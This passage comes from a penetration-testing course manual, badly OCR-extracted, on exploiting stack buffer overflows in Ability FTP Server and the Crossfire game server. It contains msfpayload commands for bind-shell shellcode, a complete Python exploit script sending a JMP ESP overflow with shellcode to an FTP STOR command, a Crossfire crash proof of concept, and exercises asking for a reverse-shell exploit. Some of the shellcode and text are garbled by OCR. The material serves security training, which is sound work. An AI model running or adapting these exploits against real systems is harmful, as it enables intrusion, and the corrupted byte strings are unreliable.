

#### **6.3.7 Getting our shell**

As impressive as this MessageBox may be, we need to find a more practical shellcode which will allow us to access this vulnerable machine. We will use the Metasploit shellcode generator to quickly create our shellcode. We'll use the Metasploit Framework (which will be discussed later) to generate our shellcode - a Win32 Bindshell (default to port 4444) shellcode:

```
Mademo Schmmark Shell, Bind 18: Infinite<br>19<br>66<br>902@gmail.com>
bt framework3 # ./msfpayload windows/shell_bind_tcp O
        Name: Windows Command Shell, Bind TCP Inline
    Version: 4419 
    Platform: Windows 
        Arch: x86 
Needs Admin: No 
 Total size: 317 
Provided by: 
   vlad902 <vlad902@gmail.com> 
Basic options: 
Name Current Setting Required Description 
              ---- --------------- -------- ----------- 
EXITFUNC seh yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
Description: 
  Listen for a connection and spawn a command shell
bt framework3 #
```

```
bt framework3 # ./msfpayload windows/shell_bind_tcp C
/* 
  * windows/shell_bind_tcp - 317 bytes 
  * http://www.metasploit.com 
  * EXITFUNC=seh, LPORT=4444
```


#### We can now copy this shellcode over to our PoC. Our final exploit should look similar to this:

#!/usr/bin/python import socket  $shellcode = (\verb|"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b"$  $\verb|v45\x3c\x8b\x7c\x05\x78\x01\xe f\x8b\x4f\x18\x8b\x5f\x20\x01"$ 

```
53\x43\x53\x43\x53\xff\xd0\x66\x68\x11\x5c\x66"<br>95\x68\xa4\x1a\x70\xc7\x57\xff\xd6\x6a\x10\x51"<br>68\xa4\xad\x2e\xe9\x57\xff\xd6\x53\x55\xff\xd0"<br>86\x49\x57\xff\xd6\x50\x54\x54\x55\xff\xd0\x93"<br>c6\x79\x57\xff\xd6\x55\xff\xd0
"\xeb\xa9\xa0\xa34\xa01\xee\x31\xc0\xa9\xa0\xa4\xc0\x74\xa07""\xcl\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xeb\xeb\xf''"\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b""\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c" 
"\x8b\x70\x1c\xad\x8b\x40\x08\x5e\x8e\x4e\x0e\xec\x50\xff""\xd6\x66\x53\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0""\x68\xcb\xed\xfc\x3b\x50\xf\xd6\x5f\x89\xe5\x66\x81\xed\x08""\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09\xf5\xad\x57\xff\xd6\x53" 
"\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x66\x68\x11\x5c\x66""\x53\x89\xe1\x95\x68\xa4\x1a\x70\xc7\xf1\xd6\x6a\x10\x51""\x55\xff\xd0\x68\xa4\xa0\x2e\xe9\x57\xf\xd6\x53\x55\xff\xd0""\x68\xe5\x49\x86\x49\x57\xf\xd6\x50\x54\x54\x55\xff\xd0\x93""\x68\xe7\x79\xc6\x79\x57\xf(xd6\x55\xff(xd0\x66\x6a\x64\x66""\x68\x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89" 
"\xe2\x31\xc0\xf3\xaa\xfe\x42\xzd\xfe\x42\xzc\x93\x8d\x7a\x38""\xab\xab\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xff\xd6\x5b\x57""\x52\x51\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9""\x05\xce\x53\xff\xd6\x6a\xff\xf\xf\xff\xd0\x8b\x57\xfc\x83""\xc4\x64\xff\xd6\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6""\xff\xd0"s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
ret = "\x29\x4c\xe1\x77" + 77E14C29 JMP ESP USER32.dll
buffer = \sqrt{x41' + 966 + \text{ret} + \sqrt{x90' + 16 + \text{shellcode}}print "\nSending evil buffer..." 
s.connect(('192.168.103.128',21)) 
data = s \cdot recv(1024)s.send('USER ftp' +'\r\n')
data = s \cdot recv(1024)s.send('PASS ftp' +'\r\n') 
data = s \cdot recv(1024)s.send('STOR ' +buffer+'\r\n')
```
s.close()

 $\Box$ 

We can now execute the script and try to connect to port 4444 on the victim machine.



We have successfully exploited Ability server and executed a bind-shell shellcode, which has given us access to the victim machine!

### **6.3.8 Exercise**

- **1.** Connect to your Windows XP SP2 lab machine using Remote Desktop (you will be debugging Ability there).
- **2.** Write a fuzzer for Ability FTP server, and check the APPE command for bugs.
- **3.** Identify the vulnerability and write a remote exploit for the APPE vulnerability. Make sure you manage to get a reverse shell!
- bugging, make sure you can answer the following questinty<br>at bytes is EIP overwritten?<br>Primarity will you place your shellcode?<br>Nuch space do you have for your shellcode?<br>Tran you get to your shellcode? **4.** While debugging, make sure you can answer the following questions:
	- At what bytes is EIP overwritten?
	- Where will you place your shellcode?
	- How much space do you have for your shellcode?
	- How can you get to your shellcode?
	- Can you find a RET address? What is it?
	- Are there any restricted bytes in the buffer?
	- Can the exploit be improved by using different exit techniques in the Metasploit shellcode? (thread – hint hint!)
- **5. Although not part of the victim network, add documentation from this exercise as an appendix to the final report.**

#### **Going the Extra Mile**

Download http://www.offensive-security.com/pwbonline/extrabos.tar.gz

This package contains several applications which have been previously identified with vulnerabilities. Fuzz these applications, identify the vulnerabilities, and write exploit code for them. Public exploits for these servers exist on the internet; however try to avoid referencing them. Try developing the exploit yourself.

OS-5777-PWB-Apurva-Rustagi

# **6.4 Exploiting Linux Buffer Overflows**

### **6.4.1 Setting things up**

The concepts behind exploiting buffer overflows in Linux are similar to what we have seen on the windows platform. In this section, we'll explore the process of exploiting a Linux application - a online multiplayer RPG adventure game called crossfire.

Bet in a same overnow while accepting inpact in<br>Bet in a same overnow while accepting inpact in<br>St, you will soon get the hang of it using a few simp<br>er - we will be showing only a tiny subset of GDB comm<br>cation.<br>That will Crossfire 1.9.0 suffered from a buffer overflow while accepting input from a socket connection. We'll be using the GDB Linux debugger to debug this program, and although the command line syntax may seem alien at first, you will soon get the hang of it using a few simple commands. GDB is a very powerful debugger - we will be showing only a tiny subset of GDB commands which we will require to exploit this application.

We'll be using our own BackTrack machine to both run the vulnerable software, and to debug the application. Before we run the vulnerable software on our own BackTrack install, I'd like to implement an **iptables** rule that will only allow traffic from the loopback interface, so that we do not make our own machine vulnerable.

This rule will deny any traffic to the vulnerable port, and prevent other from exploiting your backtrack machine during this exercise.

```
iptables -A INPUT -p tcp --destination-port 13327 -d \! 127.0.0.1 -j DROP 
iptables -A INPUT -p tcp -Aestination-port 4444 -d \! 127.0.0.1 -j DROP
```
More recent Linux kernels and compilers, implement various memory protection techniques, such as memory randomization, stack cookies, etc. Bypassing these protection mechanisms is beyond the scope of this module. To disable stack randomization (ASLR) on our backtrack machine, we'll enter the following command:

**echo 0 > /proc/sys/kernel/randomize\_va\_space**

The following proof of concept code will crash the Crossfire application and cause an EIP overwrite:

```
et(socket.AF_INET, socket.SOCK_STREAM)<br>ng evil buffer..."<br>, 13327))<br>4)<br>ad Sent !"
#!/usr/bin/python 
import socket, sys 
host = sys.argv[1]crash="\x41" * 4379 
buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
print "[*]Sending evil buffer..." 
s.connect((host, 13327)) 
data=s.recv(1024) 
print data 
s.send(buffer) 
s.close() 
print "[*]Payload Sent !"
```
We run Crossfire under GDB, and let it "run":

```
root@bt:/pentest/exploits/framework3# gdb /usr/games/crossfire/bin/crossfire
GNU gdb 6.8-debian 
... 
This GDB was configured as "i486-linux-gnu"... 
(gdb) run
Starting program: /usr/games/crossfire/bin/crossfire 
... 
Welcome to CrossFire, v1.9.0 
Copyright (C) 1994 Mark Wedel. 
Copyright (C) 1992 Frank Tore Johansen. 
---------registering SIGPIPE 
Initializing plugins
```
nit<br>
nections...<br> **r buffer, and GDB reports a segmentation fault:**<br>
mections...<br>
ents(): Object without map or inventory is on acti<br>
sound AAAAAAAAAAAAAAAAAA Plugins directory is /usr/games/crossfire/lib/crossfire/plugins/ -> Loading plugin : cfanim.so CFAnim 2.0a init CFAnim 2.0a post init -> Loading plugin : cfpython.so ... (gdb) **continue** Continuing. CFPython 2.0a init CFPython 2.0a post init Waiting for connections...

#### We then send our buffer, and GDB reports a segmentation fault:

```
Waiting for connections... 
BUG: process_events(): Object without map or inventory is on active list: mobility (0) 
Get SetupCmd:: sound AAAAAAAAAAAAAAAAAA... 
[New Thread 0xb765f8c0 (LWP 28076)] 
Program received signal SIGSEGV, Segmentation fault. 
[Switching to Thread 0xb765f8c0 (LWP 28076)] 
0x41414141 in ?? () 
(gdb)
```




Notice That the EIP register has been overwritten (as well as other registers).



#### Let's dump the memory contents (100 bytes) of the ESP and EAX registers in GDB:



Notice that the EAX register points to the beginning of our buffer - "setup sound". Convert this string to hex if you're not convinced. This suggests that we can place our payload (shellcode) in the buffer location pointed to by EAX, and then find a way to jump to it. Take some time to think back to our ability server exploit, and remember the reasoning of our choice of a "jmp esp" return address.

We chose an indirect method to jump to our buffer at the executable was loaded to a location in memory which contained a null bytes, and to increase stability, as the application and its dll might be loaded at different addresses.

In Linux environments, we \*are\* often able to use direct jump to hardcoded addresses - even though this method might make our exploit specific to our environment and will probably not work on other Linux machines. We will inspect both the direct and indirect methods of getting to our shellcode.

#### **6.4.2 Controlling EIP**

Before we start jumping around, let's first identify the location in the buffer of the 4 bytes that overwrite EIP. We already know that EAX points to the beginning of our buffer, so no need for calculations there.

We'll once again use the MSF pattern create script to generate a unique 4379 byte long buffer and swap it for our original 4379 A's. Crashing Crossfire under GDB once again, reveals the following:



